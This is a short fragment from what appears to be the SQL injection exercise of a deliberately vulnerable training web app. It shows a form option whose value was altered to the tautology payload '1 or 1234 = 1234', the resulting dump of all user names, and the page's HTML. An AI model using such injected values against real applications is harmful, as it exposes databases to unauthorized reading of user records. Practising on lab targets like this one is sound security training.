 User ID: 1 Submit
ID: 1 or 1234 = 1234
First name: admin
Surname: admin
ID: 1 or 1234 = 1234
First name: Gordon
Surname: Brown
ID: 1 or 1234 = 1234
First name: Hack
Surname: Me
ID: 1 or 1234 = 1234
First name: Pablo
Surname: Picasso
ID: 1 or 1234 = 1234
First name: Bob
Surname: Smith
<body class="home">
<div id="container">
<div id="header">…</div>
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
" User ID: "
<select name="id">
<option value="1 or 1234 = 1234">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
... <option value="5">5</option> == $0
</select>
<input type="submit" name="Submit" value="Subm
it">
</p>
</form>
<pre>…</pre>